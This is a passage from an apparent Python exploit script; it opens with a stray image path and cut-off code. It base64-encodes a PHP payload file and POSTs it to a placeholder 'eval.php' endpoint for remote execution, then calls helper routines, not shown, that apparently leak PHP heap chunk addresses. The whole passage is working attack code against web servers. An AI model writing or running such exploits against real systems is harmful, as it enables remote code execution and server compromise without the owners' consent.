 return content
payload = open("xxx.php").read()
payload = base64.b64encode("?>" + payload)
url = "http://x.x.x.x:x/eval.php"
print "[+]Execute Payload, Output is:"
content = requests.post(url, data={
    "c": "eval(base64_decode('" + payload + "'));",
}).content
if "[!]Please try to get address of PHP Chunk" in content:
    addr1 = bomb1(url)
    if addr1 is None:
        exit(1)
    print "---------------------------------------------------------------------------------"
    addr2 = bomb2(url, int(addr1, 16))
    if addr2 is None:
        exit(1)
    print "---------------------------------------------------------------------------------"
    print addr2
else:
    print content
print "[+]Execute Payload Over."